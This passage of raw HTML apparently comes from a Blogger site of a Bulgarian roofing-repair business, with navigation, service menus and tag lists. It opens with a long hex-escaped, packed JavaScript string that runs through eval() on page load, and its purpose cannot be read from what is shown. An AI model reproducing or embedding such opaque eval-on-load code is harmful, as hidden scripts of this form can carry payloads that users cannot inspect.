x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x44\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x69\x22\x5d\x3b\x31\x50\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x37\x2c\x31\x42\x2c\x31\x79\x2c\x31\x58\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x7a\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x79\x28\x31\x57\x28\x31\x37\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x54\x29\x3a\x31\x37\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x37\x2d\x2d\x29\x7b\x31\x52\x28\x31\x42\x5b\x31\x37\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x62\x5b\x36\x5d\x2b\x31\x79\x28\x31\x37\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x33\x45\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x32\x36\x7c\x78\x36\x41\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x34\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x33\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x5f\x30\x78\x61\x31\x62\x35\x7c\x78\x34\x43\x7c\x78\x33\x41\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x33\x33\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x34\x7c\x78\x32\x34\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x35\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x32\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x31\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x34\x7c\x78\x33\x46\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x36\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x36\x37\x65\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XMYnsz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=1ec5e973-fa2b-49f1-b567-55075ffab5a9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5855007374603387599&amp;zx=1ec5e973-fa2b-49f1-b567-55075ffab5a9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5855007374603387599?origin\x3dhttps://www.gstroi.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='clear'></div>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='' itemprop='url'>
<a href='https://www.gstroi.com/'>
GSTROicom
</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
&#9742; 0899475737 <br>
🚧 Ремонт на покриви с гаранция от Gstroi<br>
Ремонт на покриви за София и страната<br>
Ремонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.
GSTROI.com предлага гаранция за извършен ремонт на покриви.
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML57y5KTS0z6glQ0RLNnGcP2jxFF0H-K4KSQl4Z9mPMAfZksMQLOirb5LqCeisxjsnXb6F6Q9HpkMnUEHC_fNWBp0xnK99k5kg6od6NV5ZkSaYhcME8ZtvBX6HGTrcIHOIJ4i0G9Hyetk/s1600/%25D1%2580%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8.gif" />
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='activez' href='/' itemprop='url'>
<span itemprop='name'>   Начало</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html'>
<span> Услуги</span>
</a>
<ul>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'>Ремонт на покриви</span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Предварителен оглед</span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Ремонт на покрив</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Подмяна на керемиди</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Хидроизолация</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'>Гипсокартон</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Други услуги</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'> Препоръки</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html' itemprop='url'>
<span itemprop='name'>  За нас</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'> За контакти</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/partners-of-gstroi-dot-com.html' itemprop='url'>
<span itemprop='name'> Приятели</span>
</a>
</li>
</ul>
<ul class='socialbar'>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div class='fontoo section' id='fontoo'>
<p>Ремонт на покриви <b>Статии</b></p>
</div>
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:235px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SEO оптимизация на строителен сайт</h2>
<div class='widget-content'>
<center><a href="https://w-seo.com/seo-za-stroitelniyat-sektor.html"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgntMZ9KsGdIqhretmr53y3KEw7PgbbErIaciF1eron9vJxnXxd2wR0FwISWpXlddLhxKn8868ZNLDX4IAHQU1G7pufeu2c0vmBTgoBdxNnJoHJNsHgoMw1Anpisn8FSx1jgNnu6S1qFvlOdIdTo-BRvkZvwy_8m-IY29wofCarfdkMcpBTOuGb8knA9A=s320
" alt="SEO оптимизация за строителни сайтове" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>Най-новото</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<img border="0" data-blogger-escaped-data-original-height="600" data-blogger-escaped-data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhVkp2rEJHq8ETvDiMlLNjAovLqacAYRkBe_87j6HSNB_hWa_B0yc3Lptq2-UxU62AerjJfqhQ2fFeqA8PCcOUcA5OoX_8fbAnIqpcVicQG4EdeIYLQP8WRas2MBZ_AB4MrHmhl-Tdoc/s1600/remont+na+pokrivi+Pernik.gif" alt="Ремонт на покриви в София и Перник" style="" />
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label7'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
<span class='label-count' dir='ltr'>
                              (
                              4
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
